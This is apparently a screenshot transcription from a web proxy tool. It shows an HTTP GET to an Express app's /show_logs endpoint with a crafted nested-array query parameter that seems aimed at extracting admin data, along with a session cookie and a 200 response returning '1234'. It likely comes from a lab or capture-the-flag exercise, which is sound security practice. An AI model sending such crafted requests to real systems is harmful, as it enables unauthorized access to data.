 Request
Pretty Raw Hex \n
1 GET /show_logs?log_query[0]=get&log_query[1][0]=admin HTTP/1.1
2 Host: 13.215.248.36:30380
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: connect.sid=
s%3Ay9LF6PvQlYVQry9YIcndMLbmpQFqgKPG.ZErWdhT0VohjKvneBB1Twg9WLJLaU6FzCxWhpe2qWQQ
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 4
5 ETag: W/"4-cRDtpNCeBiql5KOQsKVyrA0sAiA"
6 Date: Sun, 10 Sep 2023 14:57:48 GMT
7 Connection: close
8
9 1234